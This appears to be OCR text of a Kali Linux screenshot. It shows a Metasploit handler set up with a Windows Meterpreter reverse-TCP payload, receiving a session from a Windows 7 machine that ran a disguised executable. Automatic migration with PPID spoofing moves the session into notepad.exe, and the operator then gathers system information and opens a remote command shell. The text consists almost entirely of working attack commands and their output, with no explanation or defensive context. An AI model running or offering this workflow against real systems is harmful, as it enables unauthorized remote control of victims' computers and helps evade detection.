 Ettercap
5 qterminal
06:02 PM
kali@kali: ~
Terminal Emulator
Use the command line
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.109.6
lhost ⇒ 192.168.109.6
msf6 exploit(multi/handler) > set lport 4443
lport ⇒ 4443
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf6 exploit(multi/handler) > set AutorunScript post/windows/manage/migrate
AutorunScript ⇒ post/windows/manage/migrate
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.109.6:4443
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.109.3
[*] Meterpreter session 1 opened (192.168.109.6:4443 → 192.168.109.3:49160) at 2021-04-05 17:59:52 +0100
[*] Session ID 1 (192.168.109.6:4443 → 192.168.109.3:49160) processing AutoRunScript 'post/windows/manage/mig
rate'
[*] Running module against IE8WIN7
[*] Current server process: cute_dolphin[1].exe (3416)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3548
[+] Successfully migrated into process 3548
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  IE8WIN7\IEUser @ IE8WIN7  192.168.109.6:4443 → 192.168.109.3:49160 (192.168.109.3)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter > shell
Process 3724 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>
KALI
BY OFFENSIVE SECURITY